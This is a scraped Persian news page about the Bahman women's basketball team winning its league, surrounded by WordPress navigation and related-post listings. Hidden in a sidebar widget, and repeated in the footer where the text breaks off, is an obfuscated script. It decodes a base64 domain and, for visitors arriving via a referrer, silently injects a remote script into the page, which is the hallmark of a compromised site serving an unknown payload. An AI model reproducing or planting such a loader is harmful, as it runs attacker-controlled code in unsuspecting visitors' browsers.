                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                مارس 11, 2024                            </span>
                                                </div>
                    </div>
                                    </div>
                <img width="1280" height="789" src="https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256.png" class="img-fluid wp-post-image" alt="Wp Header Logo 256.png" decoding="async" fetchpriority="high" srcset="https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256.png 1280w, https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256-300x185.png 300w, https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256-1024x631.png 1024w, https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256-768x473.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                <article class="page-content-single small single">
                    <div itemprop="articleBody">
<p>به گزارش پرشین خودرو، در این مسابقات تیم بسکتبال بانوان بهمن با ۲۶ امتیاز اختلاف رقیب خود را شکست داد.</p>
<p>تیم بسکتبال بانوان بهمن سابقه نایب قهرمانی غرب آسیا را در کارنامه خود دارد. این تیم در سال‌های ۱۳۹۸ و ۱۳۹۹ قهرمان شده و همچنین نائب قهرمان کشور در سال‌های ۱۴۰۰ و ۱۴۰۱ بوده است.</p>
<p>تیم بسکتبال بانوان بهمن، بیشترین تعداد ملی‌پوش را در میان تیم‌های باشگاهی بسکتبال زنان ایران دارد.</p>
</p></div>
<p>source</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fecokhabari.com%2F2024%2F03%2F11%2F%25d8%25aa%25db%258c%25d9%2585-%25d8%25a8%25d8%25b3%25da%25a9%25d8%25aa%25d8%25a8%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-%25d9%2582%25d9%2587%25d8%25b1%25d9%2585%25d8%25a7%25d9%2586-%25d9%2584%25db%258c%25da%25af-%25d8%25a8%25d8%25b1%25d8%25aa%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fecokhabari.com%2F2024%2F03%2F11%2F%25d8%25aa%25db%258c%25d9%2585-%25d8%25a8%25d8%25b3%25da%25a9%25d8%25aa%25d8%25a8%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-%25d9%2582%25d9%2587%25d8%25b1%25d9%2585%25d8%25a7%25d9%2586-%25d9%2584%25db%258c%25da%25af-%25d8%25a8%25d8%25b1%25d8%25aa%2F&#038;text=%D8%AA%DB%8C%D9%85%20%D8%A8%D8%B3%DA%A9%D8%AA%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%88%D8%A7%D9%86%20%D8%A8%D9%87%D9%85%D9%86%20%D9%82%D9%87%D8%B1%D9%85%D8%A7%D9%86%20%D9%84%DB%8C%DA%AF%20%D8%A8%D8%B1%D8%AA%D8%B1%20%D8%B4%D8%AF" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fecokhabari.com%2F2024%2F03%2F11%2F%25d8%25aa%25db%258c%25d9%2585-%25d8%25a8%25d8%25b3%25da%25a9%25d8%25aa%25d8%25a8%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-%25d9%2582%25d9%2587%25d8%25b1%25d9%2585%25d8%25a7%25d9%2586-%25d9%2584%25db%258c%25da%25af-%25d8%25a8%25d8%25b1%25d8%25aa%2F&#038;title=%D8%AA%DB%8C%D9%85%20%D8%A8%D8%B3%DA%A9%D8%AA%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%88%D8%A7%D9%86%20%D8%A8%D9%87%D9%85%D9%86%20%D9%82%D9%87%D8%B1%D9%85%D8%A7%D9%86%20%D9%84%DB%8C%DA%AF%20%D8%A8%D8%B1%D8%AA%D8%B1%20%D8%B4%D8%AF" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fecokhabari.com%2F2024%2F03%2F11%2F%25d8%25aa%25db%258c%25d9%2585-%25d8%25a8%25d8%25b3%25da%25a9%25d8%25aa%25d8%25a8%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-%25d9%2582%25d9%2587%25d8%25b1%25d9%2585%25d8%25a7%25d9%2586-%25d9%2584%25db%258c%25da%25af-%25d8%25a8%25d8%25b1%25d8%25aa%2F&#038;text&#038;title=%D8%AA%DB%8C%D9%85%20%D8%A8%D8%B3%DA%A9%D8%AA%D8%A8%D8%A7%D9%84%20%D8%A8%D8%A7%D9%86%D9%88%D8%A7%D9%86%20%D8%A8%D9%87%D9%85%D9%86%20%D9%82%D9%87%D8%B1%D9%85%D8%A7%D9%86%20%D9%84%DB%8C%DA%AF%20%D8%A8%D8%B1%D8%AA%D8%B1%20%D8%B4%D8%AF" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ecokhabari.com/2024/03/11/%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d9%86%d8%b1%d8%ae-%d8%b3%d9%88%d8%af-%d8%b3%d9%be%d8%b1%d8%af%d9%87-%d8%a8%d8%a7%d9%86%da%a9%db%8c-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af/" rel="prev">جدیدترین نرخ سود سپرده بانکی مشخص شد <div class="fa fa-angle-double-left"></div><span></span></a></div><div class="nav-next"><a href="https://ecokhabari.com/2024/03/11/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85%db%8c-%d8%a2%d9%85%d9%88%d8%b2%da%af%d8%a7%d8%b1%db%8c-%d8%aa%d8%a7-%db%b1%db%b4-%d9%81%d8%b1/" rel="next"><div class="fa fa-angle-double-right"></div><span></span> نتایج آزمون استخدامی آموزگاری تا ۱۴ فروردین اعلام می‌شود</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://ecokhabari.com/author/ecokhabari-com/"><img alt='ecokhabari.com' src='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://ecokhabari.com/author/ecokhabari-com/">ecokhabari.com</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>پست های مرتبط</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-39.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d8%b3%da%a9%d9%87-%d9%88-%d8%b7%d9%84%d8%a7-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%d9%88%d9%84/" title="Permalink to: افزایش قیمت سکه و طلا در بازار + جدول">
                                  افزایش قیمت سکه و طلا در بازار + جدول</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        فوریه 2, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-38.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/%d8%aa%d9%82%d9%88%db%8c%d8%aa-%d8%b9%d8%b1%d8%b6%d9%87-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3-%d8%a7%d8%b1%d8%b2%db%8c-%d8%af%d8%b1-%d8%b4%d8%b9%d8%a8-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%b4%d8%a8%da%a9/" title="Permalink to: تقویت عرضه اسکناس ارزی در شعب منتخب شبکه بانکی">
                                  تقویت عرضه اسکناس ارزی در شعب منتخب شبکه بانکی</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        فوریه 2, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-37.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/551-%d9%87%d8%b2%d8%a7%d8%b1-%d9%86%d9%81%d8%b1-%d8%af%d8%b1-10-%d9%85%d8%a7%d9%87-%d9%86%d8%ae%d8%b3%d8%aa-185-%d9%87%d9%85%d8%aa-%d8%aa%d8%b3%d9%87%db%8c%d9%84%d8%a7%d8%aa-%d8%a7%d8%b2%d8%af%d9%88/" title="Permalink to: 551 هزار نفر در 10 ماه نخست 185 همت تسهیلات ازدواج گرفتند">
                                  551 هزار نفر در 10 ماه نخست 185 همت تسهیلات ازدواج گرفتند</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        فوریه 2, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://ecokhabari.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/02/02/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d8%b3%da%a9%d9%87-%d9%88-%d8%b7%d9%84%d8%a7-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%d9%88%d9%84/">افزایش قیمت سکه و طلا در بازار + جدول</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/02/02/%d8%aa%d9%82%d9%88%db%8c%d8%aa-%d8%b9%d8%b1%d8%b6%d9%87-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3-%d8%a7%d8%b1%d8%b2%db%8c-%d8%af%d8%b1-%d8%b4%d8%b9%d8%a8-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%b4%d8%a8%da%a9/">تقویت عرضه اسکناس ارزی در شعب منتخب شبکه بانکی</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/02/02/551-%d9%87%d8%b2%d8%a7%d8%b1-%d9%86%d9%81%d8%b1-%d8%af%d8%b1-10-%d9%85%d8%a7%d9%87-%d9%86%d8%ae%d8%b3%d8%aa-185-%d9%87%d9%85%d8%aa-%d8%aa%d8%b3%d9%87%db%8c%d9%84%d8%a7%d8%aa-%d8%a7%d8%b2%d8%af%d9%88/">551 هزار نفر در 10 ماه نخست 185 همت تسهیلات ازدواج گرفتند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/02/02/%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%d9%85%d8%a7%d8%b1%da%a9-%d8%b3%d8%a7%d9%88%d8%a7%db%8c%d8%a7%d8%8c-%d9%81%d8%b1%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d9%87-%d8%b9/">رویترز: مارک ساوایا، فرستاده ترامپ به عراق، برکنار شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/02/02/%d8%b9%d8%b2%d9%84-%d9%85%d8%af%db%8c%d8%b1-%d8%b4%d8%a8%da%a9%d9%87-%d8%a7%d9%81%d9%82-%d9%88-%d8%aa%d9%88%d9%82%d9%81-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%ae%d8%b7-%d8%ae%d8%b7%db%8c/">عزل مدیر شبکه افق و توقف برنامه «خط خطی»</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ecokhabari.com/2026/02/'>فوریه 2026</a></li>
	<li><a href='https://ecokhabari.com/2026/01/'>ژانویه 2026</a></li>
	<li><a href='https://ecokhabari.com/2025/12/'>دسامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/11/'>نوامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/10/'>اکتبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/09/'>سپتامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/08/'>آگوست 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/07/'>جولای 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/05/'>می 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/03/'>مارس 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://ecokhabari.com/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/07/'>جولای 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/05/'>می 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/03/'>مارس 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://ecokhabari.com/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://ecokhabari.com/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://ecokhabari.com/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-39.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/02/02/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d8%b3%da%a9%d9%87-%d9%88-%d8%b7%d9%84%d8%a7-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%d9%88%d9%84/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d8%b3%da%a9%d9%87-%d9%88-%d8%b7%d9%84%d8%a7-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%d9%88%d9%84/" title="Permalink to: افزایش قیمت سکه و طلا در بازار + جدول"> افزایش قیمت سکه و طلا در بازار + جدول</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/02/">
                فوریه 2, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-38.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/02/02/%d8%aa%d9%82%d9%88%db%8c%d8%aa-%d8%b9%d8%b1%d8%b6%d9%87-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3-%d8%a7%d8%b1%d8%b2%db%8c-%d8%af%d8%b1-%d8%b4%d8%b9%d8%a8-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%b4%d8%a8%da%a9/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/%d8%aa%d9%82%d9%88%db%8c%d8%aa-%d8%b9%d8%b1%d8%b6%d9%87-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3-%d8%a7%d8%b1%d8%b2%db%8c-%d8%af%d8%b1-%d8%b4%d8%b9%d8%a8-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%b4%d8%a8%da%a9/" title="Permalink to: تقویت عرضه اسکناس ارزی در شعب منتخب شبکه بانکی"> تقویت عرضه اسکناس ارزی در شعب منتخب شبکه بانکی</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/02/">
                فوریه 2, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-37.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/02/02/551-%d9%87%d8%b2%d8%a7%d8%b1-%d9%86%d9%81%d8%b1-%d8%af%d8%b1-10-%d9%85%d8%a7%d9%87-%d9%86%d8%ae%d8%b3%d8%aa-185-%d9%87%d9%85%d8%aa-%d8%aa%d8%b3%d9%87%db%8c%d9%84%d8%a7%d8%aa-%d8%a7%d8%b2%d8%af%d9%88/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/551-%d9%87%d8%b2%d8%a7%d8%b1-%d9%86%d9%81%d8%b1-%d8%af%d8%b1-10-%d9%85%d8%a7%d9%87-%d9%86%d8%ae%d8%b3%d8%aa-185-%d9%87%d9%85%d8%aa-%d8%aa%d8%b3%d9%87%db%8c%d9%84%d8%a7%d8%aa-%d8%a7%d8%b2%d8%af%d9%88/" title="Permalink to: 551 هزار نفر در 10 ماه نخست 185 همت تسهیلات ازدواج گرفتند"> 551 هزار نفر در 10 ماه نخست 185 همت تسهیلات ازدواج گرفتند</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/02/">
                فوریه 2, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/02/wp-header-logo-36.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/02/02/%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%d9%85%d8%a7%d8%b1%da%a9-%d8%b3%d8%a7%d9%88%d8%a7%db%8c%d8%a7%d8%8c-%d9%81%d8%b1%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d9%87-%d8%b9/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/02/02/%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%d9%85%d8%a7%d8%b1%da%a9-%d8%b3%d8%a7%d9%88%d8%a7%db%8c%d8%a7%d8%8c-%d9%81%d8%b1%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d9%87-%d8%b9/" title="Permalink to: رویترز: مارک ساوایا، فرستاده ترامپ به عراق، برکنار شد"> رویترز: مارک ساوایا، فرستاده ترامپ به عراق، برکنار شد</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/02/">
                فوریه 2, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
    </div>
<!--==================== FOOTER AREA ====================-->
<footer> 
    <div class="overlay" style="background-color: ;">
        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
